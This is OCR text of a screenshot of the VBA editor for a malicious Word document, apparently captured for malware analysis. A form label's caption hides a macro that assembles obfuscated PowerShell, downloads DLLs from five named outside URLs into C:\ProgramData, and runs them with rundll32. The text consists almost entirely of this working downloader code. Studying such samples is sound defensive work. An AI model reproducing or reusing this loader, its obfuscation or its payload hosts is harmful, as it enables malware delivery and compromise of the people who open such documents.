 Microsoft Visual Basic for Applications - 449fc42c5403c4f26fd123065a0fc2b834161514086a274f477d3c18d88f4238 [design] - [449fc42c5403c4f26fd123065a0fc2b83416151]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
Normal
Project (449fc42c5403c
Microsoft Word Objects
ThisDocument
Forms
Form
Modules
bxh
Module1
References
Reference to Norma
Properties - t2
t2 Label
Alphabetic Categorized
(Name) t2
Accelerator
AutoSize False
BackColor &H8000000
BackStyle 1 - fmBackStyle
BorderColor &H8000000
BorderStyle 0 - fmBorderSt
Caption Dim WAITPLZ,
ControlTipText
Enabled True
Font Tahoma
ForeColor &H8000001
Height 474
HelpContextID 0
Left 450
MouseIcon (None)
MousePointer 0 - fmMousePoi
Picture (None)
PicturePosition 7 - fmPicturePo
SpecialEffect 0 - fmSpecialEf
TabIndex 0
TabStop False
Tag
TextAlign 1 - fmTextAlign
Top 6
reff
Do
This document c
To view or edit t
on the top bar, a
W
Dim WAITPLZ, WS
WAITPLZ = DateAdd(Chr(115), 4, Now())
Do Until (Now() > WAITPLZ)
Loop
LL1 = "$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://priyacareers.com/u9hDQN9Yy7g/pt.html","C:\ProgramData\www1.dll")';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL2 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://perfectdemos.com/Gv1iNAuMKZ/pt.html","C:\ProgramData\www2.dll")';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL3 = "$Nanox='JOOEX'.replace('JOO','I');sal OY $Nanox;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://bussiness-z.ml/ze8pCNTIkrIS/pt.html","C:\ProgramData\www3.dll")';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL4 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://cablingpoint.com/ByH5NDoE3kQA/pt.html","C:\ProgramData\www4.dll")';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL5 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile';
$bb='("https://bonus.corporatebusinessmachines.co.in/1Y0qVNce/pt.html","C:\ProgramData\www5.dll")';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY
$FOOX|OY;"
HH9="po"
HH8="wers"
HH7="h"
HH6="ell "
HH0= HH9+HH8+HH7+HH6
Set Ran = CreateObject("wscript.shell")
Ran.Run HH0+LL1,Chr(48)
Ran.Run HH0+LL2,Chr(48)
Ran.Run HH0+LL3,Chr(48)
Ran.Run HH0+LL4,Chr(48)
Ran.Run HH0+LL5,Chr(48)
WScript.Sleep(15000)
OK1 = "cmd /c rundll32.exe C:\ProgramData\www1.dll,ldr"
Ran.Run OK1, Chr(48)
OK2 = "cmd /c rundll32.exe C:\ProgramData\www2.dll,ldr"
Ran.Run OK2, Chr(48)
OK3 = "cmd /c rundll32.exe C:\ProgramData\www3.dll,ldr"
Ran.Run OK3, Chr(48)
OK4 = "cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr"
Ran.Run OK4, Chr(48)
OK5 = "cmd /c rundll32.exe C:\ProgramData\www5.dll,ldr"
Ran.Run OK5, Chr(48)